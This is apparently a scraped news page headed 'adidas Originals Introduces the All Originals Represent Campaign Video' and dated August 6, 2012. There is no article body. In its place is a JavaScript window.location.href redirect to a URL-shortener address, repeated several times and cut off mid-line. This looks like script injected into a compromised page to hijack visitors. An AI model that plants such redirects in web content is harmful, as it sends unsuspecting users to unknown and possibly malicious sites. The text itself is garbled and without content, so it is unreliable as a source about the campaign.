
adidas Originals Introduces the “All Originals
Represent” Campaign Video
August 6, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...